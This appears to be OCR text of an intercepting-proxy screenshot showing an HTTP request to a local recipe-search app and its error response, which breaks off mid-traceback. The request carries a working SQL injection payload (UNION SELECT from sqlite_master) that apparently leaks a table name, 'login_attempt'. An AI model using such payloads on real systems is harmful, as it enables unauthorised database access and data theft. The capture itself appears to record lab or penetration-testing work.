 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=
`"%')%20UNION%20SELECT%20name,'1','1970-01-01','3','4','5','[]','7'%20FROM%20sqlite_master-- HTTP/1.1
2 Host: localhost:22194
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:22194/search?recipe_name=replaceMe&description=
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
ValidationError
pydantic_core._pydantic_core.ValidationError: 1 validation error for Recipe
recipe_id
Input should be a valid integer, unable to parse string as an integer
[type=int_parsing, input_value='login_attempt', input_type=str]
For further information visit https://errors.pydantic.dev/2.11/v/int_parsing
Traceback (most recent call last)
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1536, in __call__
return self.wsgi_app(environ, start_response)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1514, in wsgi_app